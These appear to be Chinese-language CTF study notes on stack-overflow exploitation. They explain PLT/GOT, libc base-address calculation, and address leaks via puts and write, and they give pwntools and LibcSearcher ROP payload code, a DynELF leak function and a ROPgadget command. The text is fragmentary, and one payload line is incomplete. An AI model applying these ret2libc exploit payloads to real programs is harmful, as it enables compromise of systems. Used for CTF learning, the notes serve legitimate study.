

read函数(这里字符串只有0x80字节,而read需要从字符串中读取字节数远大于字符串),存在溢出条件。

点开shift+F12进入筛选字符串界面点击后即可进入汇编地址目录,寻找汇编操作的地址作为返回地址。
后门类型:libc,system,bin/sh,cat flag。
libc:

可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址
做题要找对应函数在got中的地址
32位和64位的区别
libc相关工具使用
1 2 3 4 5 6 7 8 from LibcSearcher import *obj = LibcSearcher("fgets" , 0X7ff39014bd90 ) obj.dump("system" ) obj.dump("str_bin_sh" ) obj.dump("__libc_start_main_ret" )
如果遇到返回多个libc
1 add_condition(leaked_func, leaked_address)
来添加限制条件,也可以手工选择其中一个libc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 r.sendlineafter('choice!\n' ,'1' ) payload='\0' +'a' *(0x50 -1 +8 ) 以上为因本题目所需写出的特殊语句 payload+=p64(pop_rdi) payload+=p64(puts_got) payload+=p64(puts_plt) payload+=p64(main) r.sendlineafter('encrypted\n' ,payload) r.recvline() r.recvline() puts_addr=u64(r.recvuntil('\n' )[:-1 ].ljust(8 ,'\0' )) libc=LibcSearcher('puts' ,puts_addr)
strlen函数遇到‘\0’就会停止。x为无符号整型大于等于0(unsigned int)
偏移地址:libc是Linux新系统下的C函数库,其中就会有system()函数、”/bin/sh”字符串,而libc库中存放的就是这些函数的偏移地址。换句话说,只要确定了libc库的版本,就可以确定其中system()函数、”/bin/sh”字符串的偏移地址。解题核心在于如何确定libc版本。
基地址:每次运行程序加载函数时,函数的基地址都会发生改变。这是一种地址随机化的保护机制,导致函数的真实地址每次运行都是不一样的。然而,哪怕每次运行时函数的真实地址一直在变,最后三位确始终相同。可以根据这最后三位是什么确定这个函数的偏移地址,从而反向推断出libc的版本(此处需要用到工具LibcSearcher库,本文忽略这个步骤)。那么如何求基地址呢?如果我们可以知道一个函数的真实地址,用公式:
这次运行程序的基地址 = 这次运行得到的某个函数func的真实地址 - 函数func的偏移地址
即可求出这次运行的基地址。
如何找到某个函数func的真实地址呢?
像puts(),write()这样的函数可以打印内容,我们可以直接利用这些打印函数,打印出某个函数的真实地址(即got表中存放的地址)。某个函数又指哪个函数呢?由于Linux的延迟绑定机制,我们必须选择一个main函数中已经执行过的函数(这样才能保证该函数在got表的地址可以被找到),选哪个都可以,当然也可以直接选puts和write,毕竟题目中像puts和write往往会直接出现在main函数中。
总结一下上面这段话,我们可以通过构造payload让程序执行puts(puts@got)或者write(1,write@got, 读取的字节数)打印puts函数/write函数的真实地址。
p32() 可以让我们转换整数到小端序格式. p32 转换4字节. p64 和 p16 则分别转换 8 bit 和 2 bit 数字.
函数会扫描参数 str 字符串,跳过前面的空白字符(例如空格,tab缩进等),直到遇上数字或正负符号才开始做转换,而再遇到 非数字 或 字符串结束时(’\0’) 才结束转换,并将结果返回。函数返回转换后的整型数;如果 str 不能转换成 int 或者 str 为空字符串,那么将返回 0。
更类似于接收到xxxxx
1 read(int fd, void *buf, size_t count)
1 ssize_t read (int fd,void *buf,size_t count)
参数说明:
使用Write()泄露函数实际地址 头文件: #include <unistd.h>
定义函数:ssize_t write (int fd, const void * buf, size_t count);
函数说明:write()会把参数buf 所指的内存写入count 个字节到参数fd 所指的文件内. 当然, 文件读写位置也会随之移动.write函数的特点在于其输出完全由其参数size决定,只要目标地址可读,size填多少就输出多少,不会受到诸如‘\0’, ‘\n’之类的字符影响。因此leak函数中对数据的读取和处理较为简单。
第一个参数fd=1:标准输出 STDOUT

Payload :‘a’ * 栈大小 + ebp + write_plt_addr + write执行后的返回地址 + fd + 要泄露的地址 + count
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *elf = ELF('./elf_file' ) def leak (addr ): payload = b'' payload += b'a' * 0x88 payload += b'a' * 0x4 payload += p32(write_plt) payload += p32(main_addr) payload += p32(1 ) payload += p32(addr) payload += p32(4 ) conn.sendlineafter(b'Input:\n' ,payload) content = conn.recv()[:4 ] print ("%#x -> %s" %(addr, binascii.b2a_hex((content or '' )))) return content d = DynELF(leak, elf = elf) system_addr = d.lookup('__libc_system' , 'libc' ) log.success("system:" +hex (system_addr))
使用Puts()泄露函数实际地址 头文件: #include<stdio.h>
定义函数:*int puts(const char string);
函数说明: **puts()**函数只能够输出字符串,以’\0’来确定字符串的结尾。
Payload :
1 2 3 4 5 6 payload = b'' payload += b'a' * 0X payload += p64(0 ) payload += p64(pop_rdi) payload += p64(addr) payload += p64(puts_plt)

gadget:
安装了pwntools后,执行如下命令即可(此处以攻防世界的”pwn-100”为例):
1 ROPgadget --binary ./pwn-100 --only "pop|ret"